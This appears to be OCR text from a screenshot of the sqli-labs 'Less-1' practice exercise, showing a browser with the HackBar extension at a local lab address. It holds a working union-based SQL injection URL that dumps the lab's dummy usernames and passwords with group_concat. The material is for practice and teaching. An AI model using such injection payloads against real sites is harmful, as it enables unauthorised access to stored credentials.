 Less-1 **Error Based- String**
不安全
192.168.70.14:8088/Less-1/?id=-1%27%20union%20select%201,group_concat(username,%27^%27,password),3%20from%20users%20where%20id=...
Welcome Dhakkan
Your Login name:Angelina^I-kill-
you,Dummy^p@ssword,secure^crappy,stupid^stupidity,superman^genious,batman^mob!le,admin^admin,admin1^admin1,admin2^
Your Password:3
SQLI DUMB SERIES-1
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.70.14:8088/Less-1/?id=-1' union select 1,group_concat(username,'^',password),3 from users where id=1=0--+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win6